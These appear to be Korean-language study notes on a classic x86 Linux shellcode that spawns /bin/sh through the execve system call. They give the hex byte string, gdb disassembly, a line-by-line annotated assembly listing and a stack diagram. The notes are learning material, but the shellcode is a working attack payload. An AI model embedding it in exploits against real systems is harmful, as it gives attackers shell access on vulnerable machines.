0x08048307 <main+19>:   push   $0x68732f6e
0x0804830c <main+24>:   push   $0x69622f2f
\x31\xd2\x52\x68\x6e\x2f\x73\x68\x68\x2f\x2f\x62\x69\x89\xe3\x52\x53\x89\xe1\x8d\x42\x0b\xcd\x80
0x08048304 <main+16>:   xor    %edx,%edx
0x08048306 <main+18>:   push   %edx
0x08048307 <main+19>:   push   $0x68732f6e
0x0804830c <main+24>:   push   $0x69622f2f
0x08048311 <main+29>:   mov    %esp,%ebx <--- 현재 esp 를 execev 첫번째 인자는 ebx로 집어 넣음
0x08048313 <main+31>:   push   %edx <--- 0
0x08048314 <main+32>:   push   %ebx <-- 0 <--
0x08048315 <main+33>:   mov    %esp,%ecx
0x08048317 <main+35>:   lea    0xb(%edx),%eax
0x0804831a <main+38>:   int    $0x80
(*esp) 는 바로 전에 push 한 값들을 가지고 있는다. esp 는 -4 감소 (stack)
execve
eax == call number
ebx == 1 args path
ecx == 2 args path addr
edx == 3 args <NULL>
.globl main
main:
        xor %edx, %edx <-- edx 초기화
        push $edx <-- 0이 된 edx 값을 집어 넣음 뒤에 올 문자열에 '\0'을 추가해 주기 위해 한번 push(execve 3번째 인자)
        push   $0x68732f6e <-- n/sh 부분
        push   $0x69622f2f //bi 부분   합쳐서 /bin/sh
        mov %esp, %ebx <-- point.1 0x69622f2f~~ 값(esp)을 ebx로 복사 (execve 1번째 인자)
        push %edx <-- point.2 (테스트 해본 결과 있어도 되고, 없어도 되지만 제 생각으론 ebx 에 NULL이 들어가게 하지 않게 하기 위한 거 같기도 한데..뭘까요?)
        push %ebx <-- 스택에 ebx 를 push 함으로써 esp 값이 //bin/sh 문자열의 주소를 가르키게 된다.
        mov %esp, %ecx <-- esp 를 ecx 로 복사 (execve 2번째 인자 path addr)
        lea 0xb(%edx), %eax <-- 사실 mov 0xb, %eax 를 사용해도 되지만, 위에서 eax 를 초기화해준 곳이 없기 때문에
        상위 비트에 쓰레기가 들어가게 되면 execve 를 호출하지 않기 때문에, 안전하게 하기 위해 edx 를 기준으로 잡아 execve 시스템 콜을 이용 했다.
        int $0x80 <-- 마지막으로 실행!
0x8000000
+--------------
|
|  edx
|
|--------------
|
|  /bin
|
|--------------
|
|  /sh
|
|--------------
|
|  edx(0)
|
+--------------